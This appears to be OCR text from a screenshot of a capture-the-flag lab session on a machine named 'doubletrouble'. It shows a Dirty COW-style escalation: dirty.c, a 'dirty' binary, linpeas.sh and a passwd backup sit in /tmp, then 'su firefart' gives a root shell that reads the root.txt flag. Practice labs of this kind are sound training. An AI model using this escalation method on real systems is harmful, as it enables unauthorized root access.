 Activities Applications Places Terminator Sep 15 00:28 1
/bin/bash
/bin/bash 92x24
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
clapton@doubletrouble:/tmp$ su firefart
Password:
firefart@doubletrouble:/tmp# ls -la
total 336
drwxrwxrwt  2 firefart root      4096 Sep 15 01:28 .
drwxr-xr-x 23 firefart root      4096 Mar 17 10:09 ..
-rwxr-xr-x  1 clapton  clapton  12486 Sep 15 01:26 dirty
-rw-r--r--  1 clapton  clapton   5006 Sep 15 01:26 dirty.c
-rwxr-xr-x  1 clapton  clapton 229696 Aug  6  2020 linpeas.sh
-rw-r--r--  1 clapton  clapton  73453 Sep 15 01:24 output.txt
-rw-r--r--  1 clapton  clapton    966 Sep 15 01:26 passwd.bak
firefart@doubletrouble:/tmp# cd /root/
firefart@doubletrouble:~# ls -la
total 24
drwx------  3 firefart root 4096 Sep  6 16:07 .
drwxr-xr-x 23 firefart root 4096 Mar 17 10:09 ..
drwx------  2 firefart root 4096 Mar 17 10:10 .aptitude
-rw-------  1 firefart root  854 Sep  6 16:07 .bash_history
-rw-r--r--  1 firefart root  514 Feb  7  2021 logdel2
-r-x------  1 firefart root   32 Sep  8 14:58 root.txt
firefart@doubletrouble:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@doubletrouble:~#